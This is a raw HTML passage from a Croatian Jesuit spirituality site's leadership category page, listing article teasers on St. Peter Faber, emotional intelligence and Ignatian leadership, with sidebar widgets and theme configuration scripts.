            <div class="td-module-thumb"><a href="https://www.ignacije.hr/duhovnost/sveti-ignacije/topovske-kugle-i-senzacije/"  rel="bookmark" class="td-image-wrap " title="Topovske kugle i senzacije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Topovske kugle i senzacije" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2022/11/pandemija-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/sveti-ignacije/topovske-kugle-i-senzacije/"  rel="bookmark" title="Topovske kugle i senzacije">Topovske kugle i senzacije</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Otkada je s nama epidemija Covid 19, svijet se promijenio. Ali svijet je do sada kroz povijest puno puta bio naglavačke – bilo da se radilo o pandemijama poput crne smrti i španjolske gripe...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/duhovnost/sveti-ignacije/topovske-kugle-i-senzacije/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sv-petar-faber/"  rel="bookmark" class="td-image-wrap " title="Sveti Petar Faber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sveti Petar Faber" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2022/09/footprint-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sv-petar-faber/"  rel="bookmark" title="Sveti Petar Faber">Sveti Petar Faber</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Misionarski rad je bio važan segment Družbe Isusove još od njezinog osnutka. Njezini su članovi putovali čak do Japana i Brazila već u najranijim godinama Družbe. Europa je, međutim, u to vrijeme bila u...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/sv-petar-faber/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/petar-faber/"  rel="bookmark" class="td-image-wrap " title="Sveti Petar Faber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sveti Petar Faber" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2022/04/pfaber-01-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/petar-faber/"  rel="bookmark" title="Sveti Petar Faber">Sveti Petar Faber</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Misionarski rad je bio važan segment Družbe Isusove još od njezinog osnutka. Njezini su članovi putovali čak do Japana i Brazila već u najranijim godinama Družbe. Europa je, međutim, u to vrijeme bila u...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/petar-faber/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/odnosi-moc-i-uzajamnost/"  rel="bookmark" class="td-image-wrap " title="Odnosi: Moć i uzajamnost &#8211; razmišljanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Odnosi: Moć i uzajamnost &#8211; razmišljanje" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2021/06/power-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/odnosi-moc-i-uzajamnost/"  rel="bookmark" title="Odnosi: Moć i uzajamnost &#8211; razmišljanje">Odnosi: Moć i uzajamnost &#8211; razmišljanje</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
1. Molit ću da cijelim svojim bićem budem otvoren/a za Božju milost2. Zamislit ću da se ovaj tekst obraća meni, i zabilježit ću svoj odgovor na njega



MILOST: Da razvijemo osjećaj za moć koja je...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/odnosi-moc-i-uzajamnost/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/akcija/papa-franjo/osnove-komunikacije-razmisljanje/"  rel="bookmark" class="td-image-wrap " title="Osnove komunikacije &#8211; razmišljanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="Osnove komunikacije &#8211; razmišljanje" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2021/06/razgovor-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/papa-franjo/osnove-komunikacije-razmisljanje/"  rel="bookmark" title="Osnove komunikacije &#8211; razmišljanje">Osnove komunikacije &#8211; razmišljanje</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Molim da cijelo moje biće postane otvoreno Božjoj milosti&nbsp;&nbsp;&nbsp;Zamišljam da su ovi tekstovi meni upućeni, i bilježim svoju reakciju



Milost: da se osjećamo zahvalni na daru komunikacije i da izgovaramo riječi koje pomažu drugima da...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/akcija/papa-franjo/osnove-komunikacije-razmisljanje/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/emocionalna-inteligencija/"  rel="bookmark" class="td-image-wrap " title="Pozvani na vodstvo: emocionalna inteligencija" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pozvani na vodstvo: emocionalna inteligencija" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2021/05/emotions-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/emocionalna-inteligencija/"  rel="bookmark" title="Pozvani na vodstvo: emocionalna inteligencija">Pozvani na vodstvo: emocionalna inteligencija</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Od početka 20. stoljeća, pretežno zbog Freudovih otkrića o nesvjesnom, psihologija postaje znanost o „psyche“ – o duši. Nedavno, s Danielom Golemanom između ostalih, razvijeni su koncepti o emocionalnoj svijesti. Osjećaji i intuicija su...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/emocionalna-inteligencija/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/vodstvo-razumijevanje-sebe/"  rel="bookmark" class="td-image-wrap " title="Vodstvo građeno na razumijevanju sebe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vodstvo građeno na razumijevanju sebe" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2021/02/mislilac-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/vodstvo-razumijevanje-sebe/"  rel="bookmark" title="Vodstvo građeno na razumijevanju sebe">Vodstvo građeno na razumijevanju sebe</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Vodstvo je prije svega osobni razvoj (Muff i sur.), stoga započinjemo s fokusom na sebe kao individue. Kako razumjeti, potaknuti i postići rezultate kod drugih ako nam nedostaje vlastite samosvijesti i samospoznaje? Čini se...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/vodstvo-razumijevanje-sebe/">Opširnije</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/vodstvo-za-buducnost/"  rel="bookmark" class="td-image-wrap " title="Jasno i hrabro vodstvo za budućnost" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jasno i hrabro vodstvo za budućnost" data-type="image_tag" data-img-url="https://www.ignacije.hr/wp-content/uploads/2020/12/znak-leaders-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/vodstvo-za-buducnost/"  rel="bookmark" title="Jasno i hrabro vodstvo za budućnost">Jasno i hrabro vodstvo za budućnost</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    
Lekcije svetog Ignacija Loyolskog



Sv. Ignacije je često ostavljao dojam heroja. Izvori ukazuju na prirodnog, karizmatičnog vođu. Veliki francuski akademik Joseph de Guibert govori o uvjerljivom Ignacijevom autoritetu i zadivljujućem utjecaju u svojoj klasičnoj studiji...                </div>

                <div class="td-read-more">
                    <a href="https://www.ignacije.hr/razlucivanje/poziv-i-bozja-volja/vodstvo-za-buducnost/">Opširnije</a>
                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.ignacije.hr/category/vodstvo/page/2/" class="page" title="2">2</a><a href="https://www.ignacije.hr/category/vodstvo/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Stranica 1 od 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_32 td-social-style4 td-social-colored td-pb-border-top td_block_template_5">
<style>.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:var(--td_text_header_color,#000);text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}</style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style4{color:#000}.td_block_social_counter.td-social-style4 .td_social_type a{color:#000}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button{border-color:#ededed;margin-top:13px;padding:0;border:none}.td_block_social_counter.td-social-style4 .td_social_type .td_social_button a:after{height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td_social_info{top:-15px}.td_block_social_counter.td-social-style4 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style4 .td_social_type:hover .td-social-box{background-color:transparent}.td_block_social_counter.td-social-style4 .td_social_type .td-social-box{background-color:transparent;height:40px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp{width:40px;height:40px;margin-right:5px}.td_block_social_counter.td-social-style4 .td_social_type .td-sp:after{display:none;top:7px}.td_block_social_counter.td-social-style4 .td_social_facebook .td-sp{background-position:-17px -17px}.td_block_social_counter.td-social-style4 .td_social_rss .td-sp{background-position:-16px -121px}.td_block_social_counter.td-social-style4 .td_social_soundcloud .td-sp{background-position:-17px -173px}.td_block_social_counter.td-social-style4 .td_social_twitter .td-sp{background-position:-16px -431px}.td_block_social_counter.td-social-style4 .td_social_vimeo .td-sp{background-position:-16px -327px}.td_block_social_counter.td-social-style4 .td_social_youtube .td-sp{background-position:-15px -380px}.td_block_social_counter.td-social-style4 .td_social_instagram .td-sp{background-position:-16px -224px}.td_block_social_counter.td-social-style4 .td_social_pinterest .td-sp{background-position:-16px -69px}.td_block_social_counter.td-social-style4 .td_social_tiktok .td-sp{background-position:-15px -738px}.td_block_social_counter.td-social-style4 .td_social_twitch .td-sp{background-position:-16px -777px}.td_block_social_counter.td-social-style4 .td_social_steam .td-sp{background-position:-15px -838px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prati nas</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">13,495</span><span class="td_social_info td_social_info_name">Obožavatelji</span><span class="td_social_button"><a href="https://www.facebook.com/ignacije.hr"  target="_blank" >Lajkaj</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">2,092</span><span class="td_social_info td_social_info_name">Sljedbenici</span><span class="td_social_button"><a href="https://instagram.com/ignacije.hr#"  target="_blank" >Slijedi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">644</span><span class="td_social_info td_social_info_name">Sljedbenici</span><span class="td_social_button"><a href="https://twitter.com/ignacijehr"  target="_blank" >Slijedi</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">49</span><span class="td_social_info td_social_info_name">Pretplatnici</span><span class="td_social_button"><a href="https://www.youtube.com/@centarignacije4379"  target="_blank" >Pretplatiti</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_33 td_block_template_5">
<style></style>
<style>.tdi_33.td-a-rec{text-align:center}.tdi_33.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_33 .td-element-style{z-index:-1}.tdi_33.td-a-rec-img{text-align:left}.tdi_33.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_33.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Podrži ignacije.hr</span></h4></div><div class="td-all-devices"><a href="https://www.ignacije.hr/poklon/" target="_blank"><img src="https://www.ignacije.hr/wp-content/uploads/2020/07/nabavi-ovdje.png"/></a></div></div><aside id="custom_html-2" class="widget_text td_block_template_5 widget custom_html-2 widget_custom_html"><h4 class="td-block-title"><span>Prijavi se za naše novosti</span></h4><div class="textwidget custom-html-widget"><iframe data-w-type="embedded" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://xvi79.mjt.lu/wgt/xvi79/soj/form?c=40ce69fe" width="100%" style="height: 0;"></iframe>

<script type="text/javascript" src="https://app.mailjet.com/pas-nc-embedded-v1.js"></script></div></aside><div class="td_block_wrap td_block_9 td_block_widget tdi_34 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_34" >
<style></style>
<style></style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"custom_title":"Zadnji \u010dlanci","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_34","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_block_9";
block_tdi_34.post_count = "7";
block_tdi_34.found_posts = "250";
block_tdi_34.header_color = "#";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "36";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zadnji članci</span></h4></div><div id=tdi_34 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/vodstvo-razumijevanje-sebe/"  rel="bookmark" title="Vodstvo građeno na razumijevanju sebe">Vodstvo građeno na razumijevanju sebe</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/ljubav-nema-smisla/"  rel="bookmark" title="Ljubav nema smisla">Ljubav nema smisla</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/molitva/egzamen/egzamen-bog-i-ja-u-izolaciji/"  rel="bookmark" title="Egzamen: Bog i ja u izolaciji">Egzamen: Bog i ja u izolaciji</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/donosenje-odluka/izbor/"  rel="bookmark" title="Izbor">Izbor</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/duhovnost/temelji/boga-traziti-i-nalaziti-u-svemu/"  rel="bookmark" title="Boga tražiti i nalaziti u svemu">Boga tražiti i nalaziti u svemu</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/razlucivanje/razlikovanje-duhova/strahovi-koji-nas-prate-kad-zelimo-odgovoriti-na-poziv/"  rel="bookmark" title="Strahovi koji nas prate kad želimo odgovoriti na poziv">Strahovi koji nas prate kad želimo odgovoriti na poziv</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ignacije.hr/akcija/iskustvo/koji-nam-dio-puta-prema-bogu-pokazuje-epidemija-covid-19/"  rel="bookmark" title="Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?">Koji nam dio puta prema Bogu pokazuje epidemija COVID-19?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_5 widget media_image-2 widget_media_image"><img width="250" height="52" src="https://www.ignacije.hr/wp-content/uploads/2023/12/CorvusPay-logo-horizontal@1x-e1702589316416.png" class="image wp-image-4262  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_36 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_36" >
<style></style>
<style></style><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"custom_title":"POPULARNI \u010cLANCI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_36","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 